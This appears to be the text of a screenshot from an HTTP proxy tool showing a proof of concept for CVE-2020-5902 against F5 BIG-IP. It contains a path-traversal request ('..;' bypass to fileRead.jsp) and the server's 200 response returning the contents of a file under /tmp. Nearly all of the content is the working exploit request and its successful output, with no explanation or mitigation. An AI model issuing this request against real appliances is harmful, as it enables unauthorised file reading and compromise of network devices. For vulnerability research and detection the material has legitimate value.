 Send Cancel < ▼ > ▼ Target: https:/
Request
Raw Params Headers Hex
1 GET //tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=
/tmp/1.txt HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host:
4
5
Response
Raw Headers Hex Render JSON
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 03:18:48 GMT
3 X-Frame-Options: SAMEORIGIN
4 Strict-Transport-Security: max-age=16070400; includeSubDomains
5 Set-Cookie: JSESSIONID=B4427342CBDF5B8C4E2F43714F67AFC5; Path=/tmui; Secure; HttpOnly
6 Content-Type: text/html; charset=ISO-8859-1
7 Content-Length: 32
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:;
img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
11 Vary: Accept-Encoding
12
13
14
15
16
17 {"output":"CVE-2020-5902\n"}